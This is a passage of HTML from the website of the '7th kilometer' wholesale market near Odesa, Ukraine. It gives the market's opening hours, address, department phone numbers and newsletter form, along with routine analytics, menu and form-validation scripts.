</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1668"><a name="1668"></a>
<div class="eds_containers_Galore eds_templateGroup_titleWithBackgroundAndCarret2 eds_template_TitleWithBackgroundAndCarret2">
	<h2><span id="dnn_ctr1668_dnnTITLE_titleLabel" class="eds_containerTitle">Время Работы Промрынка</span>


</h2>
	<div id="dnn_ctr1668_ContentPane"><!-- Start_Module_1668 --><div id="dnn_ctr1668_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1668_HtmlModule_lblContent" class="Normal">
	<div style="margin-bottom: 10px; margin-left: 10px; margin-right: 10px;">
<h5>Понедельник - Четверг: с 6.00 до 15.00<br />
Суббота - Воскресенье: с 6:00 до 16:00<br />
Выходной:<abbr title="Единственный выходной на рынке 7КМ">&nbsp;Пятница</abbr></h5>
</div>

</div>

</div><!-- End_Module_1668 --></div>
</div>

</div></div>
		</div>
		<div class="row">
			<div id="dnn_sidebarLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_contentLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentMiddlePane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentRightPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>
		<div id="dnn_contentPane8" class="container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarLeftPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_contentBellowBackground">
		<div id="dnn_contentPane2" class="eds_container container-fluid DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
				<div id="dnn_rightPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
			</div>
			<div class="row">
				<div id="dnn_threeColumnLeftPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnMiddlePane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnRightPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane2wide" class="DNNEmptyPane"></div>
	</div>
	<div id="dnn_contentPane3" class="eds_contentBellow2 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_paralaxBackground eds_pBackground1">
		<div id="dnn_contentPane4" class="eds_contentBellow3 container-fluid eds_container DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane4" class="col-sm-8 eds_container DNNEmptyPane"></div>
				<div id="dnn_sidebarPane4" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane4wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarPane5" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane5" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div id="dnn_contentPane5" class="eds_contentBellow4 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_contentBellow5Background">
		<div id="dnn_contentPane6" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="eds_paralaxBackground eds_pBackground2">
		<div id="dnn_contentPane7" class="eds_contentBellow6 container-fluid eds_container DNNEmptyPane"></div>
		<div id="dnn_contentPane7wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>

	<div class="eds_bottomBannerBg">
		<div id="dnn_BottomBanner" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_BottomPane1" class="container-fluid eds_container DNNEmptyPane"></div>
	<div id="dnn_BottomPane2" class="eds_bottomPaneWide DNNEmptyPane"></div>
	<div id="dnn_BottomPane3" class="container-fluid eds_container DNNEmptyPane"></div>
	
	<!-- footer_StyleWizardTemplateSection -->
	<div class="edsFooterBackground clearfix">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer" >
					<div id="dnn_Footer1" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2172"><a name="2172"></a><div id="dnn_ctr2172_ContentPane"><!-- Start_Module_2172 --><div id="dnn_ctr2172_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2172_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-top: 20px; margin-bottom: 20px; color: #187cc2;">АДРЕС И ВРЕМЯ РАБОТЫ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-home fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;">Украина, 67806, Одесская область, Овидиопольский район, пгт. Авангард, ул. Базовая, 20</p>

<hr />
<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-clock-o  fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;"><span style="color: #facb46;">Понедельник - Четверг:</span> с 6.00 до 15.00<br />
    <span style="color: #facb46;">Суббота - Воскресенье:</span> с 6:00 до 16:00<br />
    <span style="color: #facb46;">Пятница:</span> <abbr title="Единственный выходной на рынке 7КМ">выходной</abbr></p>

<hr />
<p style="font-size: 16px;">Проведение фото и видеосъемки на территории рынка регламентируется. Для получения аккредитации просьба обращаться в пресс-службу рынка по телефону:</p>

<ul class="eds_footerList list-unstyled">
    <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a style="text-decoration: underline;" href="tel:+380487970335">+38(048) 7970-335</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2172 --></div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer2" class="footerBox eds_second"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2173"><a name="2173"></a><div id="dnn_ctr2173_ContentPane"><!-- Start_Module_2173 --><div id="dnn_ctr2173_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2173_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РАДИОУЗЛЫ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 7970-101</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 7970-102</a></li>
</ul>

<hr />
<h3 style="margin-bottom: 20px; color: #187cc2;">ПРЕСС-СЛУЖБА</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:press@7km.net" style="text-decoration: underline;">press@7km.net</a></li>
</ul>

<hr />
<h4 style="margin-bottom: 20px; color: #facb46;">ДЕЖУРНЫЙ ПО РЫНКУ</h4>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970508" style="text-decoration: underline;">+38(048) 797-05-08</a>

 <hr />
 <h4 style="margin-bottom: 20px; color: #facb46;">ПОЖАРНАЯ ОХРАНА</h4>

 <ul class="eds_footerList list-unstyled">
  <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970001" style="text-decoration: underline;">+38(048) 797-00-01</a>

  <hr />
  <h4 style="margin-bottom: 20px; color: #facb46;">МЕДСЛУЖБА</h4>

  <ul class="eds_footerList list-unstyled">
   <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970097" style="text-decoration: underline;">+38(048) 797-00-97</a></li>
  </ul>
  </li>
 </ul>
 </li>
</ul>

</div>

</div><!-- End_Module_2173 --></div>
</div></div>
				</div>
				<div class="clearfix visible-sm"></div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer3" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2174"><a name="2174"></a><div id="dnn_ctr2174_ContentPane"><!-- Start_Module_2174 --><div id="dnn_ctr2174_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2174_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РЕКЛАМНЫЙ ОТДЕЛ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970306" style="text-decoration: underline;">+38(048) 797-0-306</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970454" style="text-decoration: underline;">+38(048) 797-0-454</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a style="text-decoration: underline;" href="mailto:reklama@7km.net">reklama@7km.net</a></li>
</ul>

<hr />
<p>Размещение голосовых объявлений на рынке:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 797-01-01</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 797-01-02</a></li>
</ul>

<hr />
<p>Мы в соцсетях:</p>

<div class="eds_faButtons eds_invertIcons"><a href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><span class="fa fa-facebook-square" style="font-size: 28px;"></span></a> <a href="https://www.instagram.com/7_km_insta/" target="_blank"><span class="fa fa-instagram" style="font-size: 28px;"></span></a> <a href="https://twitter.com/7_kilometr" target="_blank"><span class="fa fa-twitter-square" style="font-size: 28px;"></span></a> <a href="https://www.youtube.com/user/7kilometr" target="_blank"><span class="fa fa-youtube-square" style="font-size: 28px;"></span></a></div>

<hr />
<p>Наши телеграм-каналы:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><a href="https://t.me/market7km" style="text-decoration: underline;" title="Перейти к телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />Официальный канал</a></li>
 <li style="margin-bottom: 10px;"><a href="https://t.me/tovar7kilometr" style="text-decoration: underline;" title="Перейти к телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />7КМ - товары</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2174 --></div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer4" class="footerBox eds_last"><div class="DnnModule DnnModule-EasyDNNMailChimp DnnModule-1660"><a name="1660"></a><div id="dnn_ctr1660_ContentPane"><!-- Start_Module_1660 --><h3 style="margin-bottom: 30px; color: #187cc2;">РАССЫЛКА НОВОСТЕЙ</h3>

<p style="margin-bottom: 30px; color:#ffffff;">Подписывайтесь на самые свежие новости Промтоварного рынка "Седьмой километр"</p><div id="dnn_ctr1660_ModuleContent" class="DNNModuleContent ModEasyDNNMailChimpC">
	

<script type="text/javascript">
	function toggleCheckBoxes(elem) {
		var div = document.getElementById('EDMCNewsTwo');
		var chk = div.getElementsByTagName('input');
		var len = chk.length;

		for (var i = 0; i < len; i++) {
			if (chk[i].type === 'checkbox') {
				chk[i].checked = elem.checked;
			}
		}
	}
	function EnableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], true);
			}
		}
	}
	function DisableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], false);
			}
		}
	}

	var prev_handler = window.onload;
	window.onload = function () {
		if (prev_handler) {
			prev_handler();
		}
		DisableAllValidators("Mid1660");
	};

	function CheckValidation(valgroup) {
		EnableAllValidators(valgroup);
		if (typeof (Page_ClientValidate) == 'function') {
			Page_ClientValidate(valgroup);
		}
		if (Page_IsValid) {
			return true;
		}
		else {
			return false;
		}
	}
</script>

<div id="EasyDNNMailChimp">
	<div id="dnn_ctr1660_ViewDNNMailChimp_pnlEasyDNNMailChimp">
		
			<div id="dnn_ctr1660_ViewDNNMailChimp_pnlLoginForm">
			
				<div id="EDMCNewsTwo">
					
					<span id="dnn_ctr1660_ViewDNNMailChimp_lblWelcomeMessage" class="title"></span>
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbFirstName" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbFirstName" class="boxname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Имя" />
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbLastName" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbLastName" class="boxlastname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Фамилия" />
					
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbEmail" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbEmail" class="boxemail" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Email" />
					<a onclick="return CheckValidation(&#39;Mid1660&#39;);" id="dnn_ctr1660_ViewDNNMailChimp_btnSubscribe" title="Подписаться" class="btnsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr1660$ViewDNNMailChimp$btnSubscribe&quot;, &quot;&quot;, true, &quot;Mid1660&quot;, &quot;&quot;, false, true))">Подписаться</a>
					<a onclick="return CheckValidation(&#39;Mid1660&#39;);" id="dnn_ctr1660_ViewDNNMailChimp_btnUnsubscribe" title="ОТКАЗАТЬСЯ" class="btnunsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr1660$ViewDNNMailChimp$btnUnsubscribe&quot;, &quot;&quot;, true, &quot;Mid1660&quot;, &quot;&quot;, false, true))">ОТКАЗАТЬСЯ</a>
					
					
					<span id="dnn_ctr1660_ViewDNNMailChimp_rfvEmail" class="valid" style="display:none;">Please enter valid email.</span>
					<span id="dnn_ctr1660_ViewDNNMailChimp_revEmail" class="valid" style="display:none;">Введите действительный email.</span>
					
					<div style="clear: both">
					</div>
				</div>
			
		</div>
			
		
	</div>
</div>

</div><!-- End_Module_1660 --></div>
</div></div>
				</div>
			</div>
		</div>
	</div>
	<div class="edsCopyrightBg">
		<div class="edsCopyright container-fluid clearfix">
			<div>
				
			</div>
			<div id="dnn_Footer" class="eds_footerPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2176"><a name="2176"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2176_ContentPane"><!-- Start_Module_2176 --><div id="dnn_ctr2176_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2176_HtmlModule_lblContent" class="Normal">
	<p><span style="font-size:14px;"><span style="font-family: arial; color:#999;">Миллион товаров по лучшим ценам – на рынке <span style="color:#facb46;">«Седьмой километр»</span></span></span></p>

</div>

</div><!-- End_Module_2176 --></div>
</div>
</div></div>
		</div>
	<!-- pageEnd -->
	</div>

<!-- header_StyleGalor_Start -->
</div>


<a data-options='{ "speed": 700,"easing": "easeOutQuint","updateURL": false }' href="#" class="eds_scrollTo eds_backToTop"><span>Вверх</span></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100723351-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
	
function  isOpen( dt ) {
    var days = Array.isArray( dt.days) ?  dt.days :  [dt.days];
    var  tm =    dt.time;

    //console.log("days=",days);
    //console.log("tm=",tm);

    var Now = new Date();
    //Now = new Date(Date.now() + 7 * 24*60*60*1000);
    var CurrentDay = Now.getDay();


    //console.log("CurrentDay=",CurrentDay, " Now=",Now);
    // opening time - 24 hours so 6:00am is 6, 00
    var OpeningTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[0], tm[1]);
    // closing time - 24 hours so 3:00pm is 15, 00
    var ClosingTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[2], tm[3]);
    var Open = (Now.getTime() > OpeningTime.getTime() && Now.getTime() < ClosingTime.getTime())

    //console.log("Open=",Open)
    var  display = Open;
    if( Open && days.length > 0 ) {  
        display = false;  
    	  for (var i = 0; i < days.length; i++) {
            //console.log(days[i])
    	    if( days[i] == CurrentDay  )  display = true;	
    	}
    } 
   //console.log("display=",display)
   return display;
  }

function TimeWork(idOpen, idClosed, dt ) {
    var  display = false;
  	for (var i = 0; i < dt.length; i++ ) {
         //console.log("dt=",dt)
         //console.log("dt=",dt[i])
         //console.log("dt=",dt[i].days)
         //console.log("dt[i].time=",dt[i].time)
  	    if( isOpen( dt[i] ) ) display = true;
  	}

  	if( display ) {
  		$(idOpen).show();
  		$(idClosed).hide();
  	}
  	else {
  		$(idOpen).hide();
  		$(idClosed).show();
  	}
    //$(idOpen).hide();
}

setInterval(function tick() { 
     //console.log("time=",Date())
     TimeWork('#open1','#close1', [
	{ days:1, time:[6,0,15,0] },
    { days:2, time:[6,0,15,0] },
    { days:3, time:[6,0,15,0] },
    { days:4, time:[6,0,15,0] },
    { days:6, time:[6,0,16,0] },
    { days:0, time:[6,0,16,0] } 
    ] ) }, 5000);
</script>

<script>
const navbarMenu = document.getElementById('navbar');
const burgerMenu = document.getElementById('burger');
const overlayMenu = document.getElementById('overlay');

// Toggle Menu Function
burgerMenu.addEventListener('click', toggleMenu);
overlayMenu.addEventListener('click', toggleMenu);

function toggleMenu() {
	navbarMenu.classList.toggle('active');
	overlayMenu.classList.toggle('active');
}

// Collapse SubMenu Function
navbarMenu.addEventListener('click', (e) => {
	if (e.target.hasAttribute('data-toggle') && window.innerWidth <= 992) {
		e.preventDefault();
		const menuItemHasChildren = e.target.parentElement;

		// If menu-item-child is Expanded, then Collapse It
		if (menuItemHasChildren.classList.contains('active')) {
			collapseSubMenu();
		} else {
			// Collapse the Existing Expanded menu-item-child
			if (navbarMenu.querySelector('.menu-item-child.active')) {
				collapseSubMenu();
			}
			// Expanded the New menu-item-child
			menuItemHasChildren.classList.add('active');
			const subMenu = menuItemHasChildren.querySelector('.sub-menu');
			subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
		}
	}
});

function collapseSubMenu() {
	navbarMenu.querySelector('.menu-item-child.active .sub-menu').removeAttribute('style');
	navbarMenu.querySelector('.menu-item-child.active').classList.remove('active');
}

// Fixed Resize Screen Function
window.addEventListener('resize', () => {
	if (this.innerWidth > 992) {
		// If navbarMenu is Open, then Close It
		if (navbarMenu.classList.contains('active')) {
			toggleMenu();
		}

		// If menu-item-child is Expanded, then Collapse It
		if (navbarMenu.querySelector('.menu-item-child.active')) {
			collapseSubMenu();
		}
	}
});

function hiliteMenu(){
    $(window).load(function() {
        var segments = window.location.pathname.split('/');
        var filename = segments[segments.length - 1];
        var menuItem = $('a[href="/'+filename+'"]');
        var parentItem = menuItem.closest('ul');
        
        if(parentItem.hasClass('sub-menu')) {
            let submenu = parentItem.prevAll('a').first().addClass('btt_current');
            menuItem.addClass('btt_current_drpmenu');
        } else {
            menuItem.addClass('btt_current');
        }   
    });
}
hiliteMenu();


</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr1660_ViewDNNMailChimp_rfvEmail"), document.getElementById("dnn_ctr1660_ViewDNNMailChimp_revEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr2273_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch2273";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr1660_ViewDNNMailChimp_rfvEmail = document.all ? document.all["dnn_ctr1660_ViewDNNMailChimp_rfvEmail"] : document.getElementById("dnn_ctr1660_ViewDNNMailChimp_rfvEmail");
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.controltovalidate = "dnn_ctr1660_ViewDNNMailChimp_tbEmail";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.focusOnError = "t";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.errormessage = "Please enter valid email.";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.display = "Dynamic";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.enabled = "False";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.validationGroup = "Mid1660";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.initialvalue = "";
var dnn_ctr1660_ViewDNNMailChimp_revEmail = document.all ? document.all["dnn_ctr1660_ViewDNNMailChimp_revEmail"] : document.getElementById("dnn_ctr1660_ViewDNNMailChimp_revEmail");
dnn_ctr1660_ViewDNNMailChimp_revEmail.controltovalidate = "dnn_ctr1660_ViewDNNMailChimp_tbEmail";
dnn_ctr1660_ViewDNNMailChimp_revEmail.focusOnError = "t";
dnn_ctr1660_ViewDNNMailChimp_revEmail.errormessage = "Введите действительный email.";
dnn_ctr1660_ViewDNNMailChimp_revEmail.display = "Dynamic";
dnn_ctr1660_ViewDNNMailChimp_revEmail.enabled = "False";
dnn_ctr1660_ViewDNNMailChimp_revEmail.validationGroup = "Mid1660";
dnn_ctr1660_ViewDNNMailChimp_revEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr1660_ViewDNNMailChimp_revEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr1660_ViewDNNMailChimp_rfvEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr1660_ViewDNNMailChimp_rfvEmail'));
}

document.getElementById('dnn_ctr1660_ViewDNNMailChimp_revEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr1660_ViewDNNMailChimp_revEmail'));
}
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=132)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=132)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132)--><!--CDF(Css|/Portals/_default/Skins/Galore/skin.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0/portal.css?cdv=132)--><!--CDF(Javascript|/js/dnn.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/swfobject.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/flowplayer/skin/minimalist.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/flowplayer/flowplayer_1.8.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/audiojs/audiogallery.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/audiojs/audio.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_slrau5epckw.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=132)--><!